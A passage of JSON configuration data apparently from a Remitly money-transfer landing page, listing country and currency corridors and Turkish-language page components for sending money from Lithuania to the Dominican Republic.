Unidos"},"currency":"USD"},"target":{"country":{"iso2":"TJ","iso3":"TJK","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SN","iso3":"SEN","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"UA","iso3":"UKR","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"LT","iso3":"LTU","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lt","iso3":"lit","name":"Lithuanian"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GE","iso3":"GEO","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SM","iso3":"SMR","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"DM","iso3":"DMA","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"ZM","iso3":"ZMB","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LI","iso3":"LIE","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"UZ","iso3":"UZB","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"CM","iso3":"CMR","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"PT","iso3":"PRT","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MC","iso3":"MCO","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MD","iso3":"MDA","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"UA","iso3":"UKR","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MK","iso3":"MKD","receiveRegionIso3":"CEE"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"TJ","iso3":"TJK","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"UA","iso3":"UKR","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"SO","iso3":"SOM","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"MD","iso3":"MDA","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"KG","iso3":"KGZ","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"EG","iso3":"EGY","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"PH","iso3":"PHL","receiveRegionIso3":"SEA","defaultCurrency":"PHP"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"PR","iso3":"PRI","receiveRegionIso3":"CSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"PE","iso3":"PER","receiveRegionIso3":"CSA","defaultCurrency":"PEN"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"DO","iso3":"DOM","receiveRegionIso3":"CSA","defaultCurrency":"DOP"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"VN","iso3":"VNM","receiveRegionIso3":"SEA","defaultCurrency":"VND"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"LR","iso3":"LBR","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"MK","iso3":"MKD","receiveRegionIso3":"CEE"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"PY","iso3":"PRY","receiveRegionIso3":"CSA","defaultCurrency":"PYG"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"GE","iso3":"GEO","receiveRegionIso3":"CEE"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"ZW","iso3":"ZWE","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"HN","iso3":"HND","receiveRegionIso3":"CAM","defaultCurrency":"HNL"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"EC","iso3":"ECU","receiveRegionIso3":"CSA","defaultCurrency":"USD"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"CD","iso3":"COD","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"LA","iso3":"LAO","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"TR","iso3":"TUR","receiveRegionIso3":"CEE"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"LT","iso3":"LTU","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lt","iso3":"lit","name":"Lithuanian"}]},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"ID","iso3":"IDN","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"KH","iso3":"KHM","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"ZM","iso3":"ZMB","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"KZ","iso3":"KAZ","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"TC","iso3":"TCA","receiveRegionIso3":"CSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"DJ","iso3":"DJI","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"HT","iso3":"HTI","receiveRegionIso3":"CSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"SV","iso3":"SLV","receiveRegionIso3":"CAM","defaultCurrency":"USD"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"PA","iso3":"PAN","receiveRegionIso3":"CAM"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"CR","iso3":"CRI","receiveRegionIso3":"CAM","defaultCurrency":"CRC"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"GT","iso3":"GTM","receiveRegionIso3":"CAM","defaultCurrency":"GTQ"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"MN","iso3":"MNG","receiveRegionIso3":"EAS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"JO","iso3":"JOR","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"NI","iso3":"NIC","receiveRegionIso3":"CAM","defaultCurrency":"NIO"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"LB","iso3":"LBN","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"AR","iso3":"ARG","receiveRegionIso3":"CSA","defaultCurrency":"ARS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"IL","iso3":"ISR","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"AM","iso3":"ARM","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"AZ","iso3":"AZE","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"UZ","iso3":"UZB","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"TL","iso3":"TLS","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"BY","iso3":"BLR","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"JM","iso3":"JAM","receiveRegionIso3":"CSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"UY","iso3":"URY","receiveRegionIso3":"CSA","defaultCurrency":"UYU"},"currency":"USD"}}],"conduitType":"unique","conduit":{"source":{"country":{"iso2":"LT","iso3":"LTU","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lt","iso3":"lit","name":"Lithuanian"}]},"currency":"EUR"},"target":{"country":{"iso2":"DO","iso3":"DOM","receiveRegionIso3":"CSA","defaultCurrency":"DOP"},"currency":"DOP"}},"bilateralConduitsReceivingCountries":[]},"geoLocation":{"country":{"iso2":"US","iso3":"USA","defaultCurrency":"USD","receiveRegionIso3":"ALL","name":"Amerika Birleşik Devletleri","sentenceName":"Amerika Birleşik Devletleri","fromPhrase":"Amerika Birleşik Devletleri'den","toPhrase":"Amerika Birleşik Devletleri'ye"},"city":"Columbus","preferredLanguage":"en"},"seoPageType":"CLP"},"locale":{"language":"tr","country":"LT","languageKey":"tr-csa"},"pageProperties":{"sticky":"false","description":"Dominik Cumhuriyeti içinde bulunan alıcınıza Litvanya çıkışlı olarak Remitly üzerinden daha hızlı ve güvenli şekilde çevrimiçi para gönderin ve harika döviz kurlarımızı, ayrıca para transferlerine uyguladığımız düşük ücretleri keşfedin.","title":"Remitly ile Yurt Dışına Litvanya - Dominik Cumhuriyeti Arası Online Para Gönderin","modal":"true"},"pageId":"d61c1e7a-d8db-400e-86be-4793bd0ea6b2","pageVersion":68,"pageMetadata":{"description":"The new global unactivated template on new brand 2023 July ","displayName":"★ [CLP] Global Unactivated Template Brand V1"},"components":[{"id":"GlobalNavV2","component":"GlobalNavV2","properties":{"sticky":"false","description":"Dominik Cumhuriyeti içinde bulunan alıcınıza Litvanya çıkışlı olarak Remitly üzerinden daha hızlı ve güvenli şekilde çevrimiçi para gönderin ve harika döviz kurlarımızı, ayrıca para transferlerine uyguladığımız düşük ücretleri keşfedin.","title":"Remitly ile Yurt Dışına Litvanya - Dominik Cumhuriyeti Arası Online Para Gönderin","modal":"true"}},{"id":"footerBrandV2","component":"FooterBrandV2","properties":{}},{"component":"YouTubeVideoStepsBrandV1","id":"9e40b846-3c65-4b48-aebe-c10c704f9651","properties":{"header":"Remitly ile {{corridor.receivingCountry.sentenceName}} varışlı olarak para gönderme","theme":"eucalyptus","placement":"component","steps":[{"instruction":"E-posta adresinizle bir hesap oluşturun"},{"instruction":"Bir tutar girin"},{"instruction":"Teslimat yöntemini seçin"},{"instruction":"Alıcınızın bilgilerini girin"},{"instruction":"Ödeme yöntemini seçin ve gönder seçeneğine basın"}],"embedId":"bpkFc3zxFzY"},"label":""},{"component":"HeroBrandV1","id":"a6734449-2037-4992-ae96-64cc184a1ed1","properties":{"displayRatingsAppButtons":"true","img_url":"https://media.remitly.io/turkish_mon_apr_24_2023.foaxLCK1snyKnYKw.png","showAppStoreButtons":"true","mobileImageAlignment":"top","showQR":"true","header":"Uygulamayı indirin:","theme":"indigo_dark","placement":"component","img_alt":"Hızlı. Kolay. Güvenilir.","hideRibbon":"true"},"label":""},{"component":"NColumnBrandV1","id":"adca89d1-6086-452a-a7d6-0351662642b5","properties":{"header":"Evinize para gönderirken her seferinde güvenilir transferler","theme":"light","placement":"component","columns":[{"imageUrl":"https://media.remitly.io/agave_icon_standard_locked_tue_s.NAqaLH4TnwyxKfD9.svg","header":"Güvenli ve güvenilir","text":"Güvenli ve güvenilir","body":"Güvenliğiniz bizim ilk önceliğimizdir. Çok seviyeli güvenlik sayesinde paranız ve verileriniz korunur."},{"imageUrl":"https://media.remitly.io/help_icon_svg.jXAdG4zue8nc5H9v.svg","header":"7/24 Müşteri Desteği","text":"7/24 Müşteri Desteği","body":"Sizin için ve sevdikleriniz için hızlı ve güler yüzlü destek."}]},"label":""},{"component":"HeroBrandV1","id":"fa417c19-1f9d-4ab2-8bd2-11f281d52425","properties":{"cta_text":"Hemen Katılın","subheader":"Siz ve sevdikleriniz için endişesiz gönderimler","header":"Remitly ile {{corridor.receivingCountry.sentenceName}} varışlı olarak evinize para gönderin","theme":"jicama","placement":"component","hideRibbon":"true"},"label":""},{"component":"UniversalDynamicDestinationsBrandV1","id":"UC-43c96d47-0c22-4566-b363-997f1563ec6a","properties":{"destinationPartnerInfo":[{"destinationPartnerName":"Caribe Express","imageUrl":"https://media.remitly.io/caribe_express_thu_aug_24_2023.WEtyl5MKAt302gLB.svg","destinationPartnerMatchName":"Caribe Express","link":"{{urlBuilder.providers.sendReceiveUrl}}caribe-express"},{"destinationPartnerName":"Banreservas","imageUrl":"https://media.remitly.io/banreservas_thu_aug_24_2023.wlHALwLVV5Xgxpdn.svg","destinationPartnerMatchName":"Banreservas","link":"{{urlBuilder.providers.sendReceiveUrl}}banreservas"},{"destinationPartnerName":"Banco BHD León","imageUrl":"https://media.remitly.io/banco_bhd_len_thu_aug_24_2023.V1UpIn28hJ5rkBIC.svg","destinationPartnerMatchName":"Banco BHD León","link":"{{urlBuilder.providers.sendReceiveUrl}}banco-bhd-leon"},{"destinationPartnerName":"Banco Popular","imageUrl":"https://media.remitly.io/banco_popular_domicano1x_thu_aug.ogTDYHsSM2pp5s3k.png","destinationPartnerMatchName":"Banco Popular","link":"{{urlBuilder.providers.sendReceiveUrl}}banco-popular-dominicano"},{"destinationPartnerName":"VISA","imageUrl":"https://media.remitly.io/visa_thu_aug_24_2023.I9JMFALFchA3xoGi.svg","destinationPartnerMatchName":"VISA","link":"{{urlBuilder.providers.sendReceiveUrl}}visa"},{"destinationPartnerName":"Billet","imageUrl":"https://cdn.remitly.com/images/v1/img/billet_thu_aug_31_2023.OntM1rBN2o6Ae4vY.png","destinationPartnerMatchName":"Billet","link":"{{urlBuilder.providers.sendReceiveUrl}}billet"},{"destinationPartnerName":"Asociacion Popular De Ahorros y Prestamos","imageUrl":"https://cdn.remitly.com/images/v1/img/asociacion_popular_de_ahorros_y_.ntzYlkmifsd2X28m.png","destinationPartnerMatchName":"Asociacion Popular De Ahorros y Prestamos","link":"{{urlBuilder.providers.sendReceiveUrl}}asociacion-popular-de-ahorros-y-prestamos"},{"destinationPartnerName":"Asociacion Cibao De Ahorros Y Prestamos","imageUrl":"https://cdn.remitly.com/images/v1/img/asociacion_cibao_de_ahorros_y_pr.vhNhjpXmkI0TwXU3.png","destinationPartnerMatchName":"Asociacion Cibao De Ahorros Y Prestamos","link":"{{urlBuilder.providers.sendReceiveUrl}}asociacion-cibao-de-ahorros-y-prestamos"},{"destinationPartnerName":"Scotiabank","imageUrl":"https://cdn.remitly.com/images/v1/img/scotiabank_wed_sep_01_2021.gtDswxBrlgaWd1iK.png","destinationPartnerMatchName":"Scotiabank","link":"{{urlBuilder.providers.sendReceiveUrl}}scotiabank"},{"destinationPartnerName":" Banco Santa Cruz","imageUrl":"https://media.remitly.io/logo_banco_santa_cruz.s8ANjxb0kB7reUht.svg","destinationPartnerMatchName":" Banco Santa Cruz","link":"{{urlBuilder.providers.sendReceiveUrl}}banco-santa-cruz"}],"theme":"","placement":"","header":"Remitly ile {{corridor.receivingCountry.sentenceName}} varışlı olarak para gönderimi nereye yapılır?","description":"{{corridor.receivingCountry.sentenceName}} içinde bulunan güvenilir ağımız ile {{merchandisingFacts.disbursementMessaging}}. Daha fazla bilgi almak için tercih ettiğiniz sağlayıcıya tıklayın.","maxLogosToDisplay":"12","disclaimer":"Görüntülenen ticari markalar, ticari adlar ve logolar, ilgili sahiplerinin tescilli ticari markalarıdır. Remitly açısından herhangi bir bağlantı veya destek anlamı çıkarılmamalıdır."},"label":""},{"component":"UniversalCalculator","id":"UC-fb278fe9-e7dd-447c-9873-4d2fc4d7068b","properties":{"desktopImageAltText":"","subheader":"{{promotionMessagingData.promoPackageMessage}}","showDestinations":"true","headerCtaText":"","ribbonText":"","customDestinations":[{"imageUrl":"https://media.remitly.io/banco_bhd_len_thu_aug_24_2023.V1UpIn28hJ5rkBIC.svg","imageAlt":"Banco BHD León"},{"imageUrl":"https://media.remitly.io/banreservas_thu_aug_24_2023.wlHALwLVV5Xgxpdn.svg","imageAlt":"Banreservas"},{"imageUrl":"https://media.remitly.io/caribe_express_thu_aug_24_2023.WEtyl5MKAt302gLB.svg","imageAlt":"Caribe Express"}],"mobileImageAltText":"","calcCtaText":"","placement":"hero","mobileImage":"https://media.remitly.io/calculator_image_mobile_414pxpro.PedZQQM3SNCcyRY0.png","hideHeaderCta":"true","header":"{{corridor.receivingCountry.sentenceName}} içinde bulunan alıcınıza {{corridor.sendingCountry.sentenceName}} çıkışlı olarak para gönderin","desktopImage":"https://media.remitly.io/calculator_image_desktop_240x588.bD56TI2smTyVsGd5.png","theme":"eucalyptus","hideRibbon":"false","hideFlags":"true","enablePopularAmounts":"true"},"label":""},{"component":"UniversalTrustPilotTestimonials","id":"UC-1c029f14-2494-410f-8fff-7e73995943ab","properties":{"header":"Müşterilerimizin yorumlarına 